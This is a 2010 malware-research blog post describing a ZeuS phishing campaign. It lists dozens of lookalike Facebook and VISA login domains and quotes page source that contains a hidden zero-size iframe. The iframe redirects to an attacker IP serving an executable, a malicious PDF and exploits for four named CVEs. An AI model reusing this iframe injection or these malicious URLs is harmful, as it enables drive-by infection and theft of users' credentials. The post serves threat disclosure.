# Facebook & VISA phishing campaign proposed by ZeuS

malwareint.blogspot.com/2010/02/facebook-phishing-campaign-proposed-by.html

Updated 21.02.2010
More active domains belonging to the same phishing campaign against users of VISA. The domains are:

reports.cforms.visa.com.desz.kr/secureapps/vdir/cholderform.php
reports.cforms.visa.com.desz.ne.kr/secureapps/vdir/cholderform.php
reports.cforms.visa.com.desz.or.kr/secureapps/vdir/cholderform.php
reports.cforms.visa.com.ersm.kr/secureapps/vdir/cholderform.php
reports.cforms.visa.com.edase.or.kr/secureapps/vdir/cholderform.php
reports.cforms.visa.com.ersm.ne.kr/secureapps/

Original 20.02.2010
ZeuS has a fairly large repertoire with proposed strategies to Scam to spread their trojan and phishing attacks against banks, many companies and well known.

We have recently warned of a campaign Scam using as cover to the IRS, which has been generating a long time but every so often is reactivated, forming a cycle that seeks to disseminate criminal ZeuS and that holds for all strategies.

Now, once again active phishing campaign that involves Facebook.The domains involved are:

http://www.facebook.com.edase.or.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.ersm.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.edasn.ne.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.desz.or.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.desz.ne.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.ersq.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.edase.co.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.edasq.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.ersw.co.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.ersa.or.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.edasn.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.edasa.ne.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.ersm.or.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.edasq.ne.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.edasn.or.kr/usersdirectory/LoginFacebook.php
http://www.facebook.com.ersa.or.kr/usersdirectory/LoginFacebook.php

Like other campaigns, the page's source code has injected a tag iframe, which in this case redirects to hxxp://109.95.114.251/us01d/in.php.

```
<body class="login_page UIPage_LoggedOut opera use_scroll_wrapper Locale_en_US">
<iframe src="http://109.95.114.251/us01d/in.php" width="0" height="0" frameborder="0"></iframe>
<div id="scroll_wrapper"><div id="menubar_container" class="fb_menubar_show_register">
<div id="fb_menubar" class="fb_menubar_logged_out clearfix">
```

This page (in.php) redirection to:

http://109.95.114.251/us01d/load.php
http://109.95.114.251/us01d/file.exe
http://109.95.114.251/us01d/xd/pdf.pdf
http://109.95.114.251/us01d/xd/sNode.php

From whom are trying to exploit some exploits: CVE-2007-5659, CVE-2008-2992, CVE-2008-0015 and CVE-2009-0927.This server is also currently serving another massive campaign, but spreading the trojan ZeuS through a Scam IRS. In this case, just change the folder where the package is housed, namely: hxxp://109.95.114.251/usa50/in.php

As we see, Zeus does not stop at his criminal career. In fact, there are also other campaigns more active, such as those involving a phishing attack by hiding under the VISA logo.

In this case, other domains used are:

http://reports.cforms.visa.com.edasa.or.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.ersq.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.edase.co.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.ersq.co.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.edasq.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.ersm.co.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.ersw.co.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.ersa.or.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.edasn.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.edasa.ne.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.ersm.or.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.edasq.ne.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.edase.ne.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.edasq.co.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.edasa.co.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.edasa.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.edase.kr/secureapps/vdir/cholderform.php
http://reports.cforms.visa.com.edasn.or.kr/secureapps/vdir/cholderform.phpRelated information

ZeuS on IRS Scam remains actively exploited
Zeus and the theft of sensitive information
Leveraging ZeuS to send spam through social networks
ZeuS Botnet y su poder de reclutamiento zombi
ZeuS, spam y certificados SSL
Eficacia de los antivirus frente a ZeuS
Special!!! ZeuS Botnet for Dummies
Botnet. Securización en la nueva versión de ZeuS
Fusión. Un concepto adoptado por el crimeware actual
ZeuS Carding World Template. (...) la cara de la botnet
Financial institutions targeted by the botnet Zeus. Part two
Financial institutions targeted by the botnet Zeus. Part one
LuckySploit, the right hand of ZeuS
Botnet Zeus. Mass propagation of his Trojan. Part two
Botnet Zeus. Mass propagation of his Trojan. Part one

Jorge Mieres